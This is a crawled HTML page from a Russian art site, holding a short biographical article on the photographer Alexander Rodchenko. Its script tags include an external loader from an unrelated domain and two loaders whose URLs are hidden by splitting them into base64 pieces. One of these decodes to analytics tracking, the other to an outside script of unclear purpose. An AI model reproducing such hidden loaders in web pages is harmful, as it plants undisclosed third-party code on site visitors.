

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/1232.html
body_size: 4210
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/1232.html">
<meta property="og:image" content="/images/news/20200223_rodchenko.jpg">
<title>Великие имена. Символ советской фотографии Александр Михайлович Родченко</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Великие имена. Символ советской фотографии Александр Михайлович Родченко</p></h2>
<div class="first_img"><a href="/images/news/20200223_rodchenko.jpg"><img src="/images/news/20200223_rodchenko.jpg" width="100%"></a>
</div>
<div class="full">

<p>Александр Михайлович Родченко родился 1891 году в Санкт-Петербурге. Был одним из значимых лидеров русского авангарда, новатор в области живописи, скульптуры и книжного, плакатного, кинематографического и театрального дизайна, начал фотографировать в 1924 году.</p>
<p>Его экспериментальный подход к фотографии навсегда изменила историю этого вида искусства и повлиял не только на его современников, но и определил развитие фотографии на десятилетия вперед. Использование таких приемов, как съемка с необычных ракурсов (крайние точки обзора сверху или снизу), которые сразу получили имя как «родченковский ракурс»; диагональное построение композиции, определяющих динамику и ритм фотографии; детализация и съемка крупным планом; использование двойной экспозиции и деликатную работу с черно-белыми контрастами, Родченко стремился, как писал Осип Брик, превратить знакомую вещь в «внешне никогда не встречавшуюся конструкцию», изменить привычный взгляд человека на мир и расширить возможности видения.</p>

<p>Александр Михайлович Родченко&nbsp;— настоящий символ советской фотографии, такая же неотъемлемая часть советской культуры, как например Влади­мир Маяковский в советской поэзии. Западные фотографы, начиная с осно­вателей фотоагентства Magnum и заканчивая современными звездами вроде Альберта Уотсона, до сих пор используют многие приемы, введенные Родченко в фотографический мир искусства.</p>
<p>Кроме того, благодаря Родченко&nbsp;— появилось такое понятие, как современный дизайн, на развитее которого, сильно повлияли пла­каты создаваемые художником, такие как коллажи и интерьеры. К сожалению, в остальном творчество великого фотографа Родченко забыто — а ведь он не только фото­графировал и рисовал плакаты, но зани­мался живописью, скульптурой, театром и архитектурой.</p>

<p>Когда в 1914 году великий фотохудожник приехал в Казань, куда приезжали такие известные футуристы, как Владимир Маяковский, Давид Бур­люк и Василий Каменский, Александр Михайлович Родченко узнает об организованным ими вечере. После его посещения Родченко, в своем дневнике напишет следующие слова:</p>
<blockquote class="td_quote_box td_box_center">
<p>«Вечер окончился, и взволнованная публика медленно расходилась. Враги и поклонники. Вторых мало. Ясно, я был не только поклонником, а гораздо больше, я был приверженцем».</p>

</blockquote>
<p>Этот вечер стал переломным для фотохудожника: именно после него вольнослушатель Казанской художественной школы, увлекающийся Гогеном и мир искусниками, понял, что хочет связать свою жизнь с футуристическим искусством.</p>
<p>В то же время Александр Михайлович Родченко знакомится со своей будущей супругой, ученицей той же Казанской художественной школы&nbsp;— Варварой Степановой. В конце 1915 года Родченко вслед за Степановой переезжает в Москву.</p>

<p>В Москве, через общих друзей Александр Михайлович знакомится с Владимиром Татлиным, который был одним из лидеров авангарда. Тот в свою очередь приглашает Родченко принять участие в футуристической выставке «Магазин». Участие было платным, однако, вместо вступительного взноса художника просят помочь с организацией, он должен был продавать билеты и рассказывать посетителям о смысле работ. Тогда же Родченко знакомится с Казимиром Малевичем, но к нему, в отличие от Татлина, симпатии не испытывает, да и идеи Малевича кажутся ему чуждыми. Так как Родченко больше был заинтересован в скульпто-живописи Татлина. Позже именитый фотограф в своем дневнике напишет о Татлине следующие слова:</p>
<blockquote class="td_quote_box td_box_center">
<p>«Я у него научился всему: отношению к профессии, к вещам, к материалу, к продовольствию и всей жизни, и это оставило след на всю жизнь… Из всех современных художников, которых я встречал, нет равного ему».</p>

<p></p>
<p>Алексей Аксенов, <a href="https://photar.ru/velikie-imena-simvol-sovetskoj-fotografii-aleksandr-mixajlovich-rodchenko/" rel="alternate">Фотар ру</a> (много фото)</p>
</blockquote>

</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1